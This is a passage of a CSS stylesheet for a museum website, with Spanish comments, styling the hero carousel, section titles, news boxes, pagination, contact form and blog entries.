  background: rgba(59, 59, 59, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}


/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;										/*Altura de los slides, originalmente 70vh*/
  background-color: rgba(59, 59, 59, 0.1);			/*Color de fondo debajo de los slides*/
  overflow: hidden;
  padding: 0;
  margin-bottom: -120px;							/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  position: relative;
  border-bottom: 4px solid #3797a4;					/*Borde inferior en los slides*/
  z-index: 1;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center center;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(255, 255, 255, 0.1);		/*Filtro de slides, original en 0.6*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  padding-bottom: 220px;								/*Anterior 120px*/
  padding-left: 150px;
  padding-right: 150px;
}

#hero .carousel-content {
  text-align: center;
  padding: 0 100px 0 100px;								/*Controla el tamaño de la caja del fondo del texto en los slides*/
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 36px;
  font-weight: 700;
  /*text-shadow: 1px 1px 1px #ccc;*/					/*Efectos títulos de los slides*/
  text-shadow: 4px 5px 6px #000000;
}

#hero h2 span {
  /*color: #3797a4;*/
  font-size: 22px;
}

#hero p {
  width: 80%;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  /*color: arken(#545454, 15);*/
  -webkit-border-radius: 10px;					/*Efectos textos de los slides*/
  border-radius: 10px;
  text-shadow: 2px 2px 2px #ccc;
  color: #000;
  padding: 20px;
  background: rgba(255, 255, 255, 0.7);
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
  /*border-radius: 0 0 85% 85% / 10%;*/			/*Redondeo del bottom de los slides de portada - PRUEBAS*/
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.5s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
  /*color: #545454;*/
  color: #fff;
}

#hero .carousel-indicators li {
  cursor: pointer;
  background: #FFC852;
  overflow: hidden;
  border: 0;
  width: 12px;
  height: 12px;
  border-radius: 50px;
  margin-bottom: 200px;
  opacity: .2;
}

#hero .carousel-indicators li.active {
  opacity: 1;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 32px;
  border-radius: 50px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  border: 2px solid #3797a4;
  background: #3797a4;
}

#hero .btn-get-started:hover {
  /*background: transparent;*/
  background: #FFC852;
  color: #3797a4;
  text-decoration: none;
}

@media (max-height: 768px), (max-width: 1200px) {
  #hero {
    margin-bottom: 60px;
  }
  #hero h2 {									/*Tamaño texto carrusel en resoluciones medias, hasta 1200px*/
    margin-bottom: 50px;
    font-size: 28px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-bottom: 0;
    padding-left: 100px;
    padding-right: 100px;
  }
  #hero .carousel-indicators li {
    margin-bottom: 0;
  }
}

@media (max-width: 768px) {
  #hero {
  	margin-bottom: -320px;						/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  }  
  #hero h2 {									/*Tamaño texto carrusel en visualizaciones móvil*/
    margin-bottom: 50px;
    font-size: 22px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
  }
  #hero .carousel-content {
    text-align: center;
    padding: 0 10px 0 10px;					/*Controla el tamaño de la caja del fondo del texto en los slides*/
  }
  #hero .btn-get-started {
    margin-bottom: 180px;
  }
}

@media (min-width: 1024px) {
  #hero {									/*Esto es para que el solape de los contenidos sobre los slide se vean también en resoluciones altas: portatil*/
    margin-bottom: -50px;
  	/*height: 460px;*/
    height: 65vh;
  }
  #hero p {
    width: 80%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

/*--------------------------------------------------------------
# Logo Museo
--------------------------------------------------------------*/

.logomuseu {
  width: 350px;
}

@media (max-width: 768px){ 
    .logomuseu {
      width: 300px;
    }
}


/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 0 0 60px 0;
}

.section-bg {
  background-color: white;
}

.section-title {
  text-align: left;
  padding-bottom: 10px;
}

.section-title h2 {
  text-align: center;
  font-size: 26px;							/*Originalmente 28px*/
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
  font-family: "Poppins", sans-serif;
  
  color: #3797a4;
  text-shadow: 5px 5px 5px #fddb8e;
}

.section-title h2::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: #3797a4;
  bottom: 0;
  left: calc(50% - 25px);
}

.section-title h3 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  margin: 10px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.section-title p {
  margin-bottom: 0;
  text-align: left;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0 20px 0;
  background: #f7f7f7;
  border-bottom: 1px solid #ededed;
  margin-bottom: 40px;
}

.breadcrumbs h2 {
  font-size: 28px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
  border-left: 4px solid #3797a4;
}

.breadcrumbs h2 span {
  font-size: 22px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 15px 0;
  margin: 0;
  font-size: 14px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #6e6e6e;
  content: "/";
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
.general .content h3 {
  font-weight: 500;
  font-size: 26px;
  color: #3797a4;
  margin: 10px 0 30px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h4 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h5 {
  font-weight: 500;
  font-size: 18px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 10px 0;
  font-family: "Poppins", sans-serif;
}

.general .content ul {
  /*list-style: none;*/						/*Eliminado, para que las listas tengan viñeta por defecto*/
  padding: 0;
}

.general .content ul li {
  margin-left: 50px;
  padding-bottom: 0px;
}

.general .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.general .content p:last-child {
  margin-bottom: 0;
}

.general .content img {
  margin: 20px 0 30px 0;
}

.general blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  font-size: 18px;
}

.general blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.general blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.general .btn-museu {		/*Botón de venta online de billetes*/
  border-radius: 20px;
  padding: 5px 15px;
  border: 0;
  background-color: #3797a4;
  color: #fff;
}

.general .btn-museu:hover {
  background-color: #FFC852;
}


/*--------------------------------------------------------------
# Portada Actividades
--------------------------------------------------------------*/
.portada {
  position: relative;
  z-index: 2;
}

.portada a:hover {
  color: #fff;
}

.portada .icon-box {
  padding: 15px 15px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #3797a4;
  transition: all ease-in-out 0.3s;
}

.portada .icon-box i {
  color: #3797a4;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.portada .icon-box:hover {
  background: #FFC852;
}

.portada .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
  text-align: center;
  color: #fff;
}

.portada .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.portada .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.portada .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.portada .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.portada .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}

.portada .post-img:hover img{
    transform: scale(1.08);
}


/*--------------------------------------------------------------
# Featured
--------------------------------------------------------------*/
.featured {
  position: relative;
  z-index: 2;
}

.featured a:hover {
  color: #FFC852;
  text-decoration: none;
}

.featured .icon-box {
  padding: 20px 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #fff;
  transition: all ease-in-out 0.3s;
}

.featured .icon-box i {
  color: #fff;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.featured .icon-box:hover {
  background: #3797a4;
}

.featured .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
  text-align: center;
  color: #fff;
}

.featured .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.featured .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.featured .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.featured .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.featured .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}
.featured .post-img:hover img{
    transform: scale(1.08);
}

/*Paginación featured*/
/********************************/

/* Pagination */
.featured .pagination-main{
	text-align:center;
}
.featured .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.featured .pagination li {
	display: inline-block;
	margin-right:5px;
}
.featured .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.featured .pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.featured .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.featured .pagination li.prev a, 
.featured .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content h3 {
  font-weight: 600;
  font-size: 26px;
  color: #545454;
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding-bottom: 10px;
}

.about .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.about .content p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Our Services
--------------------------------------------------------------*/
.services .box {
  border: 1px solid #ededed;
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
}

.services .box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box {
  /*text-align: center;*/
  border: 2px solid #ededed;
  border-radius: 10px;
  /*padding: 80px 20px;*/
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .icon-box .icon {
  margin: 0 auto;
  width: 64px;
  height: 64px;
  background: #3797a4;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
  transform-style: preserve-3d;
}

.services .icon-box .icon i {
  color: #fff;
  font-size: 28px;
}

.services .icon-box .icon::before {
  position: absolute;
  content: '';
  left: -8px;
  top: -8px;
  height: 100%;
  width: 100%;
  background: #fbe2dd;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  transform: translateZ(-1px);
}

.services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;							/*Originalmente 24px*/
}

.services .icon-box h4 a {
  color: #545454;
}

.services .icon-box h3 {
  color: #3797a4;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.services .icon-box:hover h3 {
  color: #fff;
}

.services .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box:hover {
  background: #3797a4;
  border-color: #3797a4;
}

.services .icon-box:hover .icon {
  background: #fff;
}

.services .icon-box:hover .icon i {
  color: #3797a4;
}

.services .icon-box:hover .icon::before {
  background: #ef9383;
}

.services .icon-box:hover h4, .services .icon-box:hover h4 a, .services .icon-box:hover p {
  color: #fff;
}

.services .fechanoticia {
  padding-top: 1px;
  padding-bottom: 5px;
  font-size: 14px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}


/*--------------------------------------------------------------
# Our Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  opacity: 0.5;
  /*width: 80%;*/
  transition: 0.3s;
  -webkit-filter: grayscale(100);
  filter: grayscale(100);
}

.clients .owl-item img:hover {
  -webkit-filter: none;
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #3797a4 !important;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts .count-box {
  box-shadow: -10px -5px 40px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
  width: 100%;
}

.counts .count-box i {
  display: block;
  font-size: 30px;
  color: #3797a4;
  float: left;
}

.counts .count-box span {
  font-size: 42px;
  line-height: 24px;
  display: block;
  font-weight: 700;
  color: #545454;
  margin-left: 50px;
}

.counts .count-box p {
  padding: 30px 0 0 0;
  margin: 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
}

.counts .count-box a {
  font-weight: 600;
  display: block;
  margin-top: 20px;
  color: #7a7a7a;
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  transition: ease-in-out 0.3s;
}

.counts .count-box a:hover {
  color: #a1a1a1;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 40px;
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  position: relative;
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: white;
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Our Skills
--------------------------------------------------------------*/
.skills .content h3 {
  font-weight: 700;
  font-size: 26px;
  color: #545454;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
}

.skills .content ul {
  list-style: none;
  padding: 0;
}

.skills .content ul li {
  padding-bottom: 10px;
}

.skills .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.skills .content p:last-child {
  margin-bottom: 0;
}

.skills .progress {
  height: 62px;
  display: block;
  background: none;
}

.skills .progress .skill {
  padding: 0;
  margin: 0 0 6px 0;
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #545454;
}

.skills .progress .skill .val {
  float: right;
  font-style: normal;
}

.skills .progress-bar-wrap {
  background: #e0e0e0;
}

.skills .progress-bar {
  width: 1px;
  height: 10px;
  transition: .9s;
  background-color: #3797a4;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio .portfolio-galeria {
  margin-bottom: 10px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #cc0000;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #3797a4;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #87C1C8;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details .portfolio-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #3797a4 !important;
}

.portfolio-details .portfolio-info {
  padding-top: 45px;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-info p {
  font-size: 15px;
  padding: 15px 0 0 0;
}

@media (max-width: 992px) {
  .portfolio-details .portfolio-info {
    padding-top: 20px;
  }
}

/*--------------------------------------------------------------
# Pricing
--------------------------------------------------------------*/
.pricing .row {
  padding-top: 40px;
}

.pricing .box {
  padding: 40px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
  background: #fff;
  text-align: center;
}

.pricing h3 {
  font-weight: 300;
  margin-bottom: 15px;
  font-size: 28px;
}

.pricing h4 {
  font-size: 46px;
  color: #3797a4;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 25px;
}

.pricing h4 span {
  color: #bababa;
  font-size: 18px;
  display: block;
}

.pricing ul {
  padding: 0;
  list-style: none;
  color: #999;
  text-align: left;
  line-height: 20px;
}

.pricing ul li {
  padding-bottom: 12px;
}

.pricing ul i {
  color: #3797a4;
  font-size: 18px;
  padding-right: 4px;
}

.pricing ul .na {
  color: #ccc;
}

.pricing ul .na i {
  color: #ccc;
}

.pricing ul .na span {
  text-decoration: line-through;
}

.pricing .buy-btn {
  background: #545454;
  display: inline-block;
  padding: 8px 30px;
  border-radius: 20px;
  color: #fff;
  transition: none;
  font-size: 14px;
  font-weight: 400;
  font-family: "Raleway", sans-serif;
  transition: 0.3s;
}

.pricing .buy-btn:hover {
  background: #3797a4;
}

.pricing .featured {
  z-index: 10;
  margin: -30px -5px 0 -5px;
}

.pricing .featured .buy-btn {
  background: #3797a4;
}

.pricing .featured .buy-btn:hover {
  background: #ee8b7a;
}

@media (max-width: 992px) {
  .pricing .box {
    max-width: 60%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 767px) {
  .pricing .box {
    max-width: 80%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 420px) {
  .pricing .box {
    max-width: 100%;
    margin: 0 auto 30px auto;
  }
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team .member {
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #3797a4;
  color: #fff;
}

.team .memberb {										/*Solo para la caja del buscador de piezas en Colecciones*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #fff;
}

.team .memberc {										/*Solo para la caja del buscador de Noticias*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  padding: 20px 20px;
  background: #fff;
}

.team .member img {
  max-width: 70%;
  border-radius: 50%;
  margin: 0 0 30px 0;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 2px;
  font-size: 18px;
}

.team .member span {
  font-style: italic;
  display: block;
  font-size: 13px;
}

.team .member p {
  padding-top: 10px;
  font-size: 14px;
  font-style: italic;
  color: #aaaaaa;
}

.team .member .social {
  margin-top: 15px;
}

.team .member .social a {
  color: #919191;
  transition: 0.3s;
}

.team .member .social a:hover {
  color: #3797a4;
}

.team .member .social i {
  font-size: 18px;
  margin: 0 2px;
}

.team a:hover {
  color: #fff;
}

.team .member:hover {
  background: #FFC852;
  color: #fff;
}

.team .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.team .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.team .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.team .search-form form button:hover {
  background: #FFC852;
}


/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-box {
  color: #444444;
  text-align: center;
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 20px 0 30px 0;
}

.contact .info-box i {
  font-size: 32px;
  color: #3797a4;
  border-radius: 50%;
  padding: 8px;
  border: 2px dotted #fef5f4;
}

.contact .info-box h3 {
  font-size: 20px;
  color: #777777;
  font-weight: 700;
  margin: 10px 0;
}

.contact .info-box p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 30px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input::focus, .contact .php-email-form textarea::focus {
  background-color: #3797a4;
}

.contact .php-email-form input {
  padding: 20px 15px;
}

.contact .php-email-form textarea {
  padding: 12px 15px;
}

.contact .php-email-form button[type="submit"] {
  background: #3797a4;
  border: 0;
  border-radius: 50px;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #FFC852;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog {
  padding-bottom: 30px;
}

.blog .entry {
  padding: 30px;
  margin-bottom: 60px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .entry .entry-img {
  max-height: 400px;
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}

.blog .entry .entry-jocs {
  max-height: 400px;
  margin: 0 10px 20px 0;
  overflow: hidden;
}

.blog .entry .entry-title {
  font-size: 26px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-subtitle {			/*Subtítulos*/
  font-size: 16px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-apoyo {				/*Apoyo citas dentro del cuerpo blog*/
  font-size: 14px;
  font-style: italic;
  font-weight: bold;
}

.blog .entry .entry-title a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-title a:hover {
  color: #3797a4;
}

.blog .entry .entry-meta {
  margin-bottom: 15px;
  color: #bababa;
}

.blog .entry .entry-meta li a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-meta li a:hover {
  color: #FFC852;
}

.blog .entry .entry-meta ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.blog .entry .entry-meta ul li + li {
  padding-left: 20px;
}

.blog .entry .entry-meta i {
  font-size: 14px;
  padding-right: 4px;
}

.blog .entry .entry-meta a {
  color: #a1a1a1;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}


.blog .entry .entry-content p {
  line-height: 24px;
}

.blog .entry .entry-content img {
  max-width: 100%;
  height: auto;
  /*box-shadow:1px 1px 6px #777777;*/
}

.blog .entry .entry-single .table {
  width: 100%;
  margin-bottom: 1rem;
}

.blog .entry .entry-single img {
  max-width: 100%;
  height: auto;
}

.blog .entry .entry-content .read-more {
  -moz-text-align-last: right;
  text-align-last: right;
}

.blog .entry .entry-content .read-more a {
  display: inline-block;
  background: #3797a4;
  color: #fff;
  padding: 6px 20px 8px 20px;
  transition: 0.3s;
  font-size: 14px;
  border-radius: 50px;
}

.blog .entry .entry-content .read-more a:hover {
  background: #FFC852;
}

.blog .entry .entry-content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
